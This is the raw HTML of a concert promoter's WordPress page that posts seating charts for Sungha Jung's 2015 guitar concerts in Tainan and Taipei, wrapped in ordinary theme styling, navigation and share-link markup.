

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wsm.asia/2015-sungha-jung-seatplan/
body_size: 61333
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://wsm.asia/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://wsm.asia/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>2015 Sungha Jung (鄭晟河) 演奏會座位圖 | Wind Strings Music</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wind Strings Music &raquo; Feed" href="https://wsm.asia/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wind Strings Music &raquo; Comments Feed" href="https://wsm.asia/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wsm.asia/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwsm.asia%2F2015-sungha-jung-seatplan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wsm.asia/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwsm.asia%2F2015-sungha-jung-seatplan%2F&#038;format=xml" />
<meta content="Extra v.4.27.5" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://wsm.asia/wp-content/themes/Extra/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://wsm.asia/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wsm.asia/wp-json/wp/v2/posts/2864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wsm.asia/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://wsm.asia/2015-sungha-jung-seatplan/" />
<link rel='shortlink' href='https://wsm.asia/?p=2864' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="icon" href="https://wsm.asia/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wsm.asia/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wsm.asia/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://wsm.asia/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://wsm.asia/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1768368894" /><link rel='stylesheet' id='mediaelement-css' href='https://wsm.asia/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wsm.asia/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-2864 single-format-standard wp-theme-Extra et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container" class="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									TRENDING:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-5504" class="et-trending-post et-trending-latest">
											<a href="https://wsm.asia/2018-sungha-jung-live-in-indonesia/">2018 Sungha Jung Live in Indonesia</a>
										</div>
																			<div id="et-trending-post-5486" class="et-trending-post">
											<a href="https://wsm.asia/2017-ktr-x-gtr-kotaro-oshio-live-in-china/">2017 Kotaro Oshio KTR X GTR Live in China</a>
										</div>
																			<div id="et-trending-post-5578" class="et-trending-post">
											<a href="https://wsm.asia/2018-jesse-cook-live-in-china/">2018 Jesse Cook Live in China 中国演奏会</a>
										</div>
																									</div>
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-extra-social-icons -->
						<ul class="et-extra-social-icons" style="">
																																														<li class="et-extra-social-icon facebook">
									<a href="https://www.facebook.com/WSMconcerts" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-facebook"></a>
								</li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																	</ul>
						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://wsm.asia/">
			<input type="search" class="et-search-field" placeholder="Search" value="" name="s" title="Search for:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://wsm.asia/" data-fixed-height="51">
							<img src="https://wsm.asia/wp-content/uploads/2023/04/Logo.png" width="512" height="512" alt="Wind Strings Music" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation">
							<ul id="et-menu" class="nav"><li id="menu-item-6285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6285"><a href="https://wsm.asia/about-us/">About Us</br>關於我們</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-78"><a>Branches</br>地區分支</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://wsm.asia/category/ch/">China 中國大陸</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-79"><a href="https://wsm.asia/category/tw/">Taiwan 台灣</a></li>
	<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6025"><a href="https://wsm.asia/category/hkmc/">Hong Kong &#038; Macao<BR> 香港 澳門</a></li>
	<li id="menu-item-6024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6024"><a href="https://wsm.asia/category/jpkr/">Japan &#038; Korea 日本 韓國</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://wsm.asia/category/vn/">Vietnam 越南</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://wsm.asia/category/mysg/">Malaysia &#038; Singapore 馬來西亞 新加坡</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5313"><a href="https://wsm.asia/category/id/">Indonesia 印度尼西亞</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5314"><a href="https://wsm.asia/category/ph/">Philippines 菲律賓</a></li>
	<li id="menu-item-6308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6308"><a href="https://wsm.asia/category/others/">Others 其他</a></li>
</ul>
</li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-92"><a>Concert Series</br>系列演出</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="http://ifsgf.wsm.asia/">IFSGF 國際指彈吉他音樂節</a></li>
	<li id="menu-item-6070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6070"><a href="https://wsm.asia/category/all-female/">All Female Guitar Night 女指吉他高峰会</a></li>
	<li id="menu-item-6074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6074"><a href="https://wsm.asia/category/all-star-guitar-night/">All Star Guitar Night 全明星吉他之夜</a></li>
</ul>
</li>
<li id="menu-item-6543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6543"><a href="https://wsm.asia/category/doc/">Live Documentary</br>現場紀實</a></li>
<li id="menu-item-6533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6533"><a href="https://weidian.com/?userid=1337212648">Shop</br>商店</a></li>
</ul>							<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Select Page</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-2864" class="module single-post-module post-2864 post type-post status-publish format-standard has-post-thumbnail hentry category-tw et-doesnt-have-featured_image et-has-post-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">2015 Sungha Jung (鄭晟河) 演奏會座位圖</h1>
								<div class="post-meta vcard">
									<p><span class="updated">Jun 15, 2015</span> | <a href="https://wsm.asia/category/tw/" rel="tag">Taiwan 台灣</a></p>
								</div>
							</div>
							
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<h2><span style="color: #ff0000;">台南：</span></h2>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2865" src="http://windstrings.com.tw/wp-content/uploads/2015/06/Tainan.jpg" alt="Tainan" width="631" height="452" /></p>
<h2><span style="color: #ff0000;">台北一樓：</span></h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2866" src="http://windstrings.com.tw/wp-content/uploads/2015/06/TPE1.png" alt="TPE1" width="719" height="476" /></p>
<h2><span style="color: #ff0000;">台北二樓：</span></h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2867" src="http://windstrings.com.tw/wp-content/uploads/2015/06/TPE2.png" alt="TPE2" width="840" height="352" /></p>
																	</div>
														</div>
														<div class="post-footer">
								<div class="social-icons ed-social-share-icons">
									<p class="share-title">Share:</p>
									
		
		
		
		
		
		
		
		
		
		<a href="http://www.facebook.com/sharer.php?u=https://wsm.asia/2015-sungha-jung-seatplan/&#038;t=2015%20Sungha%20Jung%20%28%E9%84%AD%E6%99%9F%E6%B2%B3%29%20%E6%BC%94%E5%A5%8F%E6%9C%83%E5%BA%A7%E4%BD%8D%E5%9C%96" class="social-share-link" title="Share &quot;2015 Sungha Jung (鄭晟河) 演奏會座位圖&quot; via Facebook" data-network-name="facebook" data-share-title="2015 Sungha Jung (鄭晟河) 演奏會座位圖" data-share-url="https://wsm.asia/2015-sungha-jung-seatplan/">
				<span class="et-extra-icon et-extra-icon-facebook et-extra-icon-background-hover" ></span>
			</a><a href="http://twitter.com/intent/tweet?text=2015%20Sungha%20Jung%20%28%E9%84%AD%E6%99%9F%E6%B2%B3%29%20%E6%BC%94%E5%A5%8F%E6%9C%83%E5%BA%A7%E4%BD%8D%E5%9C%96%20https://wsm.asia/2015-sungha-jung-seatplan/" class="social-share-link" title="Share &quot;2015 Sungha Jung (鄭晟河) 演奏會座位圖&quot; via Twitter" data-network-name="twitter" data-share-title="2015 Sungha Jung (鄭晟河) 演奏會座位圖" data-share-url="https://wsm.asia/2015-sungha-jung-seatplan/">
				<span class="et-extra-icon et-extra-icon-twitter et-extra-icon-background-hover" ></span>
			</a><a href="https://plus.google.com/share?url=https://wsm.asia/2015-sungha-jung-seatplan/&#038;t=2015%20Sungha%20Jung%20%28%E9%84%AD%E6%99%9F%E6%B2%B3%29%20%E6%BC%94%E5%A5%8F%E6%9C%83%E5%BA%A7%E4%BD%8D%E5%9C%96" class="social-share-link" title="Share &quot;2015 Sungha Jung (鄭晟河) 演奏會座位圖&quot; via Google +" data-network-name="googleplus" data-share-title="2015 Sungha Jung (鄭晟河) 演奏會座位圖" data-share-url="https://wsm.asia/2015-sungha-jung-seatplan/">
				<span class="et-extra-icon et-extra-icon-googleplus et-extra-icon-background-hover" ></span>
			</a><a href="https://www.tumblr.com/share?v=3&#038;u=https://wsm.asia/2015-sungha-jung-seatplan/&#038;t=2015%20Sungha%20Jung%20%28%E9%84%AD%E6%99%9F%E6%B2%B3%29%20%E6%BC%94%E5%A5%8F%E6%9C%83%E5%BA%A7%E4%BD%8D%E5%9C%96" class="social-share-link" title="Share &quot;2015 Sungha Jung (鄭晟河) 演奏會座位圖&quot; via Tumblr" data-network-name="tumblr" data-share-title="2015 Sungha Jung (鄭晟河) 演奏會座位圖" data-share-url="https://wsm.asia/2015-sungha-jung-seatplan/">
				<span class="et-extra-icon et-extra-icon-tumblr et-extra-icon-background-hover" ></span>
